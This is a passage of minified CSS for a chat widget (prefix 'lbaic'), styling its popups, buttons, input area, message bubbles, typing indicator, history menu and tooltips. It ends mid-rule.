.lbaic-popup-layout{position:absolute;top:0;right:0;bottom:24px;left:0;display:flex;padding:16px;z-index:11}.lbaic .lbaic-popup-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--lbaic-popup-overlay-bg);z-index:1;border-top-left-radius:12px;border-top-right-radius:12px}.lbaic .lbaic-popup-bg{background-color:#fff}.lbaic .lbaic-popup{position:relative;width:90%;max-width:var(--lbaic-popup-max-width,320px);margin-block:auto;margin-inline:auto;padding-block:24px;padding-inline:14px;background-color:var(--lbaic-chat-bg);border:1px solid var(--lbaic-main);border-radius:6px;box-shadow:var(--lbaic-popup-shadow);z-index:2}.lbaic .lbaic-popup-header{padding-inline:10px}.lbaic .lbaic-popup-header-in{padding-block-end:18px}.lbaic .lbaic-popup-header-label{padding-block-end:12px;font-size:var(--lbaic-popup-header-fs,var(--lbaic-fs-14));font-weight:var(--lbaic-fw-500);color:var(--lbaic-popup-color);text-align:center;line-height:var(--lbaic-lh-24)}.lbaic .lbaic-popup-header-desc{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-popup-header-desc-color);line-height:var(--lbaic-lh-18)}.lbaic .lbaic-popup-body{position:relative;padding-block:20px}.lbaic .lbaic-popup-body-in{max-height:72dvh;padding-block:4px;padding-inline:10px;overflow-x:hidden;overflow-y:auto;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-popup-loading{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:var(--lbaic-white);z-index:20}.lbaic .lbaic-popup-footer{padding-inline:10px;display:flex;flex-wrap:nowrap;gap:10px}@keyframes lbaic-send-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lbaic .lbaic-button,.lbaic .lbaic-button:not(:hover):not(:active):not(.has-background){position:relative;width:var(--lbaic-button-width);height:var(--lbaic-button-height);display:flex;background-color:var(--lbaic-button-bg);color:var(--lbaic-button-color);border:var(--lbaic-button-border);border-radius:var(--lbaic-button-border-radius,4px);transition:background-color var(--lbaic-ts-d) var(--lbaic-ts-tf);transform:translate3d(0,0,0)}.lbaic .lbaic-button:hover,.lbaic .lbaic-button:focus,.lbaic .lbaic-button:active{background-color:var(--lbaic-button-bg)}.lbaic .lbaic-button svg{position:relative;width:100%;height:100%;display:block;fill:currentColor;z-index:2}.lbaic .lbaic-button-center{justify-content:center;align-items:center}.lbaic .lbaic-button-center-x{justify-content:center}.lbaic .lbaic-button-center-y{align-items:center}.lbaic .lbaic-button-filled,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-button-filled:focus,.lbaic .lbaic-button-filled:active{position:relative;width:32px;height:32px;padding:4px;background-color:var(--lbaic-main);border-radius:8px;color:var(--lbaic-white-100)}.lbaic .lbaic-button-filled:before,.lbaic .lbaic-button-filled:after,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-button-filled:focus:before,.lbaic .lbaic-button-filled:focus:after,.lbaic .lbaic-button-filled:active:before,.lbaic .lbaic-button-filled:active:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:8px;transition:opacity 180ms ease-in-out;z-index:1}.lbaic .lbaic-button-filled:before,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-button-filled:focus:before,.lbaic .lbaic-button-filled:active:before{background-color:rgba(var(--lbaic-white-rgb),.2);opacity:var(--lbaic-button-filled-opacity-hover,0)}.lbaic .lbaic-button-filled:after,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-button-filled:focus:after,.lbaic .lbaic-button-filled:active:after{background-color:rgba(var(--lbaic-black-rgb),.2);opacity:var(--lbaic-button-filled-opacity-active,0)}.lbaic .lbaic-button-filled:hover,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):hover,.lbaic .lbaic-button-filled:focus:hover,.lbaic .lbaic-button-filled:active:hover{--lbaic-button-filled-opacity-hover:1}.lbaic .lbaic-button-filled:active,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):active,.lbaic .lbaic-button-filled:focus:active,.lbaic .lbaic-button-filled:active:active{--lbaic-button-filled-opacity-active:1;transition:0ms}.lbaic .lbaic-button-minimal,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background){width:32px;height:32px;padding:2px;border-radius:4px;color:var(--lbaic-button-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-minimal:hover,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-button-minimal:active,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background):active{background-color:rgba(var(--lbaic-button-bg-hover),.19)}.lbaic .lbaic-button-minimal-28,.lbaic .lbaic-button-minimal-28:not(:hover):not(:active):not(.has-background){width:28px;height:28px}.lbaic .lbaic-button-minimal-22,.lbaic .lbaic-button-minimal-22:not(:hover):not(:active):not(.has-background){width:22px;height:22px}.lbaic .lbaic-button-minimal-intro,.lbaic .lbaic-button-minimal-intro:not(:hover):not(:active):not(.has-background){margin-inline-start:auto;padding:2px;border-radius:2px;color:var(--lbaic-intro-title-color);background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity));transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-minimal-intro svg{width:16px;height:16px;display:block;margin:auto;fill:currentColor}.lbaic .lbaic-button-rounded,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background){position:relative;width:18px;height:18px;flex:0 0 18px;padding:2px;border-radius:50%;color:#666;transition:color 180ms ease-in-out}.lbaic .lbaic-button-rounded:before,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background):before{content:"";position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background-color:var(--lbaic-button-rounded-bg);border:2px solid rgba(var(--lbaic-button-rounded-bg-active),.2);border-radius:50%;opacity:var(--lbaic-button-rounded-opacity-active,0);transition:opacity 180ms ease-in-out;z-index:-1}.lbaic .lbaic-button-rounded:hover,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background):hover{color:var(--lbaic-button-color)}.lbaic .lbaic-button-rounded.active{--lbaic-button-rounded-opacity-active:1}.lbaic .lbaic-button-input,.lbaic .lbaic-button-input:not(:hover):not(:active):not(.has-background){width:32px;height:32px;color:var(--lbaic-input-button-color);border-radius:50%;transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-input:hover,.lbaic .lbaic-button-input:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-input-button-bg-hover),.1)}.lbaic .lbaic-button-send,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background){--lbaic-button-height:32px;background-color:var(--lbaic-main);color:var(--lbaic-white-100)}.lbaic .lbaic-button-send:before,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(var(--lbaic-white-rgb),.2);opacity:0;transition:opacity 180ms ease-in-out;border-radius:inherit;z-index:1}.lbaic .lbaic-button-send svg,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background) svg{transition:transform 180ms ease-in-out}.lbaic .lbaic-button-send:hover:before,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):hover:before{opacity:1}.lbaic .lbaic-button-send:hover svg,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):hover svg{transform:translate3d(0,-2px,0)}.lbaic .lbaic-button-send:focus,.lbaic .lbaic-button-send:active,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):focus,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):active{background-color:var(--lbaic-main)}.lbaic .lbaic-button-send:active,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):active{transform:scale(.95)}.lbaic .lbaic-button-send-with-icon{--lbaic-button-width:32px;--lbaic-button-border-radius:50%}.lbaic .lbaic-button-send-with-label,.lbaic .lbaic-button-send-with-label:not(:hover):not(:active):not(.has-background){max-width:80px;padding-inline-start:12px;padding-inline-end:12px;border-radius:4px}.lbaic .lbaic-button-send-label{position:relative;max-width:100%;display:block;font-size:14px;font-weight:var(--lbaic-fw-500);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;z-index:2}.lbaic .lbaic-button-send-loading{pointer-events:none}.lbaic .lbaic-button-send-loading svg{animation:lbaic-send-loading 2400ms linear infinite}.lbaic .lbaic-button-send:hover{background-color:var(--lbaic-main)}.lbaic .lbaic-button-disabled{opacity:.2;pointer-events:none}.lbaic .lbaic-button-h-40{--lbaic-button-height:40px}.lbaic .lbaic-button-primary{--lbaic-button-width:100%;--lbaic-button-pi-start:10px;--lbaic-button-pi-end:10px;--lbaic-button-bg:var(--lbaic-button-primary-bg);--lbaic-button-border:1px solid var(--lbaic-button-primary-border);--lbaic-button-border-radius:6px;--lbaic-button-fs:var(--lbaic-fs-14);--lbaic-button-fw:var(--lbaic-fw-500);--lbaic-button-color:var(--lbaic-button-primary-color);--lbaic-button-lh:var(--lbaic-lh-20);--lbaic-button-i-width:16px;--lbaic-button-label-pi-start:6px;--lbaic-button-label-pi-end:6px}.lbaic .lbaic-button-secondary{--lbaic-button-width:100%;--lbaic-button-pi-start:10px;--lbaic-button-pi-end:10px;--lbaic-button-bg:var(--lbaic-button-secondary-bg);--lbaic-button-border:1px solid var(--lbaic-button-secondary-border);--lbaic-button-border-radius:6px;--lbaic-button-fs:var(--lbaic-fs-14);--lbaic-button-fw:var(--lbaic-fw-500);--lbaic-button-color:var(--lbaic-button-secondary-color);--lbaic-button-lh:var(--lbaic-lh-20);--lbaic-button-i-width:16px;--lbaic-button-label-pi-start:6px;--lbaic-button-label-pi-end:6px}.lbaic .lbaic-button-label{position:relative;max-width:100%;padding-inline-start:3px;display:block;font-size:var(--lbaic-fs-14);line-height:inherit;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;z-index:2}.lbaic .lbaic-button-label:first-child{padding-inline-end:var(--lbaic-button-label-pi-end)}.lbaic .lbaic-button-label:last-child{padding-inline-start:var(--lbaic-button-label-pi-start)}.lbaic .lbaic-input-holder{position:relative}.lbaic .lbaic-input-holder-in{background-color:var(--lbaic-input-bg);border-radius:8px}.lbaic .lbaic-input-holder-inner{position:relative;height:var(--lbaic-textarea-height,44px);max-height:var(--lbaic-textarea-height,44px)}@media all and (min-width:768px){.lbaic .lbaic-input-holder-inner{max-height:93px}}.lbaic .lbaic-input{width:100%;height:100%;padding-inline-start:14px;padding-inline-end:var(--lbaic-input-pie);font-size:var(--lbaic-fs-14);color:var(--lbaic-input-color)}.lbaic .lbaic-input::placeholder{color:var(--lbaic-input-placeholder-color)}.lbaic .lbaic-input-actions{position:absolute;right:var(--lbaic-input-actions-r,0);bottom:0;left:var(--lbaic-input-actions-l);height:50px;display:flex;align-items:center;padding-inline-end:9px}.lbaic .lbaic-input-actions-in{position:relative}.lbaic .lbaic-input-actions-in:not(:first-child){padding-inline-start:8px}.lbaic .lbaic-textarea{width:100%;height:100%;margin:0;padding-top:13px;padding-bottom:13px;padding-inline-start:9px;padding-inline-end:var(--lbaic-input-pie);border:none;border-radius:8px;font-size:var(--lbaic-fs-14);color:var(--lbaic-input-color);line-height:var(--lbaic-lh-24);scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);resize:none}.lbaic .lbaic-textarea::placeholder{color:var(--lbaic-input-placeholder-color)}.lbaic .lbaic-textarea:focus{color:var(--lbaic-input-color);outline:1px solid rgba(var(--lbaic-main-rgb),.6)}.lbaic .lbaic-upload-container{display:flex;padding:9px 14px;overflow-x:auto}.lbaic .lbaic-upload-in{position:relative;flex:0 0 auto}.lbaic .lbaic-upload-in:not(:last-child){margin-inline-end:10px}.lbaic .lbaic-upload-file{max-width:100%;max-height:70px;display:block;object-fit:cover;border-radius:10px}.lbaic .lbaic-upload-remove,.lbaic .lbaic-upload-remove:not(:hover):not(:active):not(.has-background){position:absolute;top:4px;right:4px;width:24px;padding:4px;background-color:rgba(var(--lbaic-white-rgb),.6);box-shadow:var(--lbaic-upload-remove-shadow);border-radius:50%;transition:background-color 180ms ease-in-out}.lbaic .lbaic-upload-remove:hover,.lbaic .lbaic-upload-remove:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-white-rgb),.8)}.lbaic .lbaic-upload-remove-i{width:100%;height:auto;display:block;fill:var(--lbaic-upload-fill)}@keyframes lbaic-message-show{0%{opacity:0}100%{opacity:1}}.lbaic .lbaic-message-container-in{width:fit-content}.lbaic .lbaic-message-row{display:grid;animation:lbaic-message-show 360ms var(--lbaic-ts-tf) forwards}.lbaic .lbaic-message-row:not(:last-child){padding-bottom:16px}.lbaic .lbaic-message-title{display:flex;align-items:center;gap:8px}.lbaic .lbaic-message-title:not(:last-of-type){padding-bottom:8px}.lbaic .lbaic-message-title-icon{width:24px;height:24px;display:flex;background-color:var(--lbaic-button-primary-bg);border-radius:50%}.lbaic .lbaic-message-title-icon svg{width:16px;height:16px;display:block;margin:auto;fill:var(--lbaic-white-100);color:var(--lbaic-white-100)}.lbaic .lbaic-message-title-in{font-size:13px;font-weight:var(--lbaic-fw-500);line-height:1.2;color:var(--lbaic-text-color);letter-spacing:-.2px}.lbaic .lbaic-message{display:flex;align-items:center;color:var(--lbaic-text-color)}.lbaic .lbaic-message-in{padding:12px 14px}.lbaic .lbaic-message-body-in{width:var(--lbaic-message-mw);display:grid}.lbaic .lbaic-message-body-in .lbaic-message-actions{opacity:0;transition:opacity 300ms ease-in-out}.lbaic .lbaic-message-body-in:hover .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-body-in.last .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-info{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-400);line-height:1.5;letter-spacing:.28px;word-break:break-word}.lbaic .lbaic-message-info *{color:currentColor;user-select:text}.lbaic .lbaic-message-info ol,.lbaic .lbaic-message-info ul{list-style-type:auto;list-style-position:outside;padding-inline-start:16px}.lbaic .lbaic-message-info>p{user-select:text}.lbaic .lbaic-message-info ol{list-style-type:auto}.lbaic .lbaic-message-info ul{list-style-type:disc}.lbaic .lbaic-message-info ul li{user-select:text}.lbaic .lbaic-message-actions{display:flex;align-items:center;gap:6px;margin-block-start:4px;margin-inline-start:8px;opacity:0}.lbaic .lbaic-message-actions-in{position:relative;display:flex;align-items:center}.lbaic .lbaic-message-actions-in .lbaic-button svg{fill:none;stroke:currentColor}.lbaic .lbaic-message-error{display:flex;align-items:center;word-break:break-word}.lbaic .lbaic-message-error:not(:first-of-type){padding-block-start:10px}.lbaic .lbaic-message-error-in{padding-inline-end:10px;font-size:var(--lbaic-fs-12);color:var(--lbaic-red-100);line-height:var(--lbaic-lh-24);user-select:text}.lbaic .lbaic-message-error-action{--lbaic-button-color:var(--lbaic-red-100)}.lbaic .lbaic-message-time{font-size:var(--lbaic-fs-11);font-weight:var(--lbaic-fw-400);color:#666}.lbaic .lbaic-message-bot .lbaic-message-container-in{margin-inline-end:auto;border-radius:var(--lbaic-message-bot-radius);background-color:var(--lbaic-message-bot-bg);padding:12px 14px}.lbaic .lbaic-message-bot .lbaic-message-container-in:first-child:last-child{--lbaic-message-bot-radius:16px}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:first-child):not(:last-child){--lbaic-message-bot-radius:0 16px 16px 0}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:first-child) .lbaic-message-title{display:none}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:last-child){margin-block-end:4px}.lbaic .lbaic-message-bot .lbaic-message-container-in:first-child{--lbaic-message-bot-radius:16px 16px 16px 0}.lbaic .lbaic-message-bot .lbaic-message-container-in:last-child{--lbaic-message-bot-radius:0 16px 16px 16px}.lbaic .lbaic-message-bot .lbaic-message-in{padding:0}.lbaic .lbaic-message-bot .lbaic-message-body:has(.lbaic-message-body-in:not(:only-child)) .lbaic-message-body-in:not(:first-child) .lbaic-message-in{border-radius:16px}.lbaic .lbaic-message-bot .lbaic-message-info>*:not(:last-child){margin-block-end:16px}.lbaic .lbaic-message-bot .lbaic-message-info *{font-family:inherit;color:currentColor}.lbaic .lbaic-message-bot .lbaic-message-info pre{padding-block:8px;padding-inline:8px;background-color:var(--lbaic-message-code-action-bg);border-radius:5px}.lbaic .lbaic-message-bot .lbaic-message-info img{max-width:100%;max-height:124px;display:inline-block;object-fit:cover;border-radius:8px}.lbaic .lbaic-message-bot .lbaic-message-info a{text-decoration:underline}.lbaic .lbaic-message-bot .lbaic-message-info h1{font-size:3.6em}.lbaic .lbaic-message-bot .lbaic-message-info h2{font-size:2.8em}.lbaic .lbaic-message-bot .lbaic-message-info h3{font-size:2.2em}.lbaic .lbaic-message-bot .lbaic-message-info h4{font-size:1.8em}.lbaic .lbaic-message-bot .lbaic-message-info h5{font-size:1.4em}.lbaic .lbaic-message-bot .lbaic-message-info h6{font-size:1.2em}.lbaic .lbaic-message-bot:not(:has(~.lbaic-message-row.lbaic-message-bot)) .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-code{margin-top:10px;border-radius:5px;overflow:hidden}.lbaic .lbaic-message-code-action{height:32px;background-color:var(--lbaic-message-code-action-bg)}.lbaic .lbaic-message-code-action-in{width:100%;height:100%;display:flex;justify-content:center;align-items:center;color:var(--lbaic-message-code-action-color)}.lbaic .lbaic-message-code-action-i{width:20px;height:auto;display:block;fill:var(--lbaic-message-code-action-color)}.lbaic .lbaic-message-code-action-label{font-size:var(--lbaic-fs-12)}.lbaic .lbaic-message-code-in{padding-top:10px;padding-bottom:10px;padding-inline-start:32px;padding-inline-end:12px;background-color:var(--lbaic-message-code-bg)}.lbaic .lbaic-message-code-content{font-family:inherit;font-size:var(--lbaic-fs-12);color:var(--lbaic-message-code-color);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-message-user .lbaic-message-container-in{margin-inline-start:auto}.lbaic .lbaic-message-user .lbaic-message-container-in:first-child:last-child .lbaic-message-in{--lbaic-message-user-radius:16px}.lbaic .lbaic-message-user .lbaic-message-container-in:not(:first-child):not(:last-child) .lbaic-message-in{--lbaic-message-user-radius:16px 0 0 16px}.lbaic .lbaic-message-user .lbaic-message-container-in:last-child .lbaic-message-in{--lbaic-message-user-radius:16px 0 16px 16px}.lbaic .lbaic-message-user .lbaic-message-container-in:not(:last-child){margin-block-end:4px}.lbaic .lbaic-message-user .lbaic-message,.lbaic .lbaic-message-user .lbaic-message-error{margin-inline-start:auto}.lbaic .lbaic-message-user .lbaic-message-in{background-color:var(--lbaic-message-user-bg);border-radius:var(--lbaic-message-user-radius);color:var(--lbaic-white-100)}.lbaic .lbaic-message-user .lbaic-message-actions{margin-inline-start:auto;flex-direction:row-reverse}.lbaic .lbaic-message-img{max-width:100%;max-height:124px;display:block;object-fit:cover;border-radius:20px}.lbaic .lbaic-message-user .lbaic-message-body-in{margin-inline-start:auto}.lbaic .lbaic-message-bot .lbaic-message-body-in{margin-inline-end:auto}.lbaic .lbaic-message-user .lbaic-message-file{padding:0}.lbaic .lbaic-message-user .lbaic-message-file-info{padding-inline-end:12px;color:var(--lbaic-message-file-color);text-align:end}.lbaic .lbaic-message-user .lbaic-message-file-info *{color:currentColor}.lbaic .lbaic-message-user .lbaic-message-file-name{display:block;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-message-user .lbaic-message-file-size{display:block;font-size:var(--lbaic-fs-12);line-height:var(--lbaic-lh-20);opacity:.5}.lbaic .lbaic-message-user .lbaic-message-file-in{width:48px}.lbaic .lbaic-message-user .lbaic-message-file-i{width:100%;height:auto;display:block;fill:var(--lbaic-white-100)}.lbaic .lbaic-message-ll{display:flex;align-items:flex-start;overflow-x:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin}.lbaic .lbaic-message-ll-item{flex:0 0 234px;background-color:var(--lbaic-message-bot-bg);border-radius:24px;overflow:hidden}.lbaic .lbaic-message-ll-item:not(:last-child){margin-inline-end:4px}.lbaic .lbaic-message-ll-img{height:131px}.lbaic .lbaic-message-ll-img-in{width:100%;height:100%;display:block;object-fit:cover}.lbaic .lbaic-message-ll-in{padding:12px}.lbaic .lbaic-message-ll-desc{padding-bottom:10px}.lbaic .lbaic-message-ll-desc-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-600);color:var(--lbaic-text-color);line-height:var(--lbaic-lh-18)}.lbaic .lbaic-message-ll-link{padding-bottom:10px}.lbaic .lbaic-message-ll-link-in{max-width:100%;display:block;font-size:var(--lbaic-fs-12);color:var(--lbaic-link-color);text-decoration:underline;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.lbaic .lbaic-message-ll-link-in:hover{text-decoration:none}.lbaic .lbaic-message-ll-date{opacity:.6}.lbaic .lbaic-message-ll-date-in{font-size:var(--lbaic-fs-12);color:var(--lbaic-text-color)}@keyframes lbaic-typing-indicator-transform{0%,50%,100%{transform:translate3d(0,0,0)}25%{transform:translate3d(0,-5px,0)}}@keyframes lbaic-typing-indicator-show{0%{transform:translate3d(0,-8px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:.6}}@keyframes lbaic-typing-indicator-gradient-animation{0%{background-position:135% 50%}50%{background-position:0 50%}100%{background-position:-50% 50%}}.lbaic .lbaic-typing-indicator{display:flex;align-items:center;margin-block-end:8px;line-height:var(--lbaic-lh-12)}.lbaic .lbaic-typing-indicator-label-in{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-400);line-height:var(--lbaic-lh-14);letter-spacing:-.15px;animation:lbaic-typing-indicator-gradient-animation 2s ease-in-out infinite;background-clip:text;-webkit-background-clip:text;background-image:linear-gradient(to right,#666 25%,var(--lbaic-main) 50%,#666 75%);background-position:130% 50%;background-size:200% auto;-webkit-text-fill-color:rgba(0,0,0,0);will-change:transform}.lbaic .lbaic-typing-indicator-in{display:flex;align-items:center;height:max-content}.lbaic .lbaic-typing-indicator-dot{width:3px;height:3px;display:block;background-color:currentColor;border-radius:50%;animation:lbaic-typing-indicator-transform 1200ms linear infinite}.lbaic .lbaic-typing-indicator-dot:nth-child(1){animation-delay:0ms}.lbaic .lbaic-typing-indicator-dot:nth-child(2){animation-delay:120ms}.lbaic .lbaic-typing-indicator-dot:nth-child(3){animation-delay:240ms}.lbaic .lbaic-typing-indicator-dot:not(:last-child){margin-inline-end:5px}.lbaic .lbaic-message-fast-row:not(:last-child){padding-bottom:8px}.lbaic .lbaic-message-fast-layout{position:absolute;right:24px;bottom:100%;left:24px}.lbaic .lbaic-message-fast{display:flex;flex-direction:column;align-items:center}.lbaic .lbaic-message-fast-in:not(:last-child){padding-bottom:8px}.lbaic .lbaic-message-fast-inner,.lbaic .lbaic-message-fast-inner:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-message-fast-inner:focus{min-height:36px;padding:8px 16px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:18px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-fast-inner:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-fast-inner:active{transform:scale(.9)}.lbaic .lbaic-message-suggestions{padding-bottom:16px}.lbaic .lbaic-message-suggestions-in{display:flex;justify-content:center;align-items:center;gap:8px}.lbaic .lbaic-message-suggestions-inner,.lbaic .lbaic-message-suggestions-inner:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-message-suggestions-inner:focus{min-height:36px;padding:8px 16px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:18px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-suggestions-inner:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-suggestions-inner:active{transform:scale(.9)}.lbaic .lbaic-message-history{animation:none}.lbaic .lbaic-message-history-group{padding-block-end:20px}.lbaic .lbaic-message-history-group-date{padding-block-end:4px;text-align:right}.lbaic .lbaic-message-history-group-date-in{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-code-color)}.lbaic .lbaic-message-history-empty{position:absolute;top:50%;left:50%;width:100%;padding-inline:16px;text-align:center;transform:translate3d(-50%,-50%,0)}.lbaic .lbaic-message-history-empty-label{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color)}.lbaic .lbaic-message-history-menu{position:absolute;top:7px;right:8px}.lbaic .lbaic-message-history-menu-in{position:absolute;top:100%;right:0;min-width:170px;background-color:var(--lbaic-message-history-menu-bg);border:1px solid var(--lbaic-message-history-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:10}.lbaic .lbaic-message-history-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-message-history-menu-border)}.lbaic .lbaic-message-history-menu-item-in,.lbaic .lbaic-message-history-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-history-menu-item-in.delete,.lbaic .lbaic-message-history-menu-item-in:not(:hover):not(:active):not(.has-background).delete{color:var(--lbaic-red-100)}.lbaic .lbaic-message-history-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-message-history-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-message-history-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-message-history-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-message-history-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-message-history-load-more{display:flex;justify-content:center;padding-block-start:8px}.lbaic .lbaic-message-history-load-more-in,.lbaic .lbaic-message-history-load-more-in:not(:hover):not(:active):not(.has-background){position:relative;padding-block:8px;padding-inline:24px}.lbaic .lbaic-message-history-load-more-in:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--lbaic-message-fast-bg);border-radius:8px;opacity:var(--lbaic-message-history-load-more-bg-opacity,.5);transition:opacity 360ms ease-in-out}.lbaic .lbaic-message-history-load-more-in:hover{--lbaic-message-history-load-more-bg-opacity:1}.lbaic .lbaic-message-history-load-more-in:active{--lbaic-message-history-load-more-bg-opacity:1;transform:scale(.9)}.lbaic .lbaic-message-history-load-more-label{font-size:var(--lbaic-fs-14);color:var(--lbaic-message-fast-color)}.lbaic .lbaic-message-history .lbaic-message{position:relative;min-width:0;width:70%;margin-inline-start:auto}.lbaic .lbaic-message-history .lbaic-message-in{width:100%;min-height:36px;padding-block:8px;padding-inline:16px 48px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:8px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out;cursor:pointer}.lbaic .lbaic-message-history .lbaic-message-in:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-history .lbaic-message-in:active{transform:scale(.9)}.lbaic .lbaic-message-history .lbaic-message-info{white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;overflow:hidden}.lbaic .lbaic-message-history .lbaic-message-info *{color:currentColor}.lbaic .lbaic-message-history .lbaic-message-input{width:100%;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-tooltip{position:absolute;transform:var(--lbaic-tooltip-transform);pointer-events:none;z-index:2001}.lbaic .lbaic-tooltip-in{opacity:1;transform:var(--lbaic-tooltip-show-transform);transition:transform 360ms ease-in-out,opacity 360ms ease-in-out}.lbaic .lbaic-tooltip-in.hide{opacity:0}.lbaic .lbaic-tooltip-inner{position:relative;width:var(--lbaic-tooltip-width,auto);padding:4px 8px;background-color:var(--lbaic-black-100);border:1px solid rgba(var(--lbaic-white-rgb),.2);border-radius:6px}.lbaic .lbaic-tooltip-inner:after{content:"";position:absolute;width:10px;height:10px;background-color:var(--lbaic-black-100);border-top:var(--lbaic-tooltip-border-t-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-right:var(--lbaic-tooltip-border-r-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-bottom:var(--lbaic-tooltip-border-b-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-left:var(--lbaic-tooltip-border-l-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-radius:2px;transform:var(--lbaic-tooltip-arrow-transform)}.lbaic .lbaic-tooltip-p-top{--lbaic-tooltip-border-b-w:1px;--lbaic-tooltip-border-r-w:1px;--lbaic-tooltip-show-transform:translate3d(0, 0, 0)}.lbaic .lbaic-tooltip-p-top .hide{--lbaic-tooltip-show-transform:translate3d(0, 8px, 0)}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(125%, 50%, 0) rotate(45deg);bottom:100%;left:0}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-left .lbaic-tooltip-inner:after{bottom:0;left:0}.lbaic 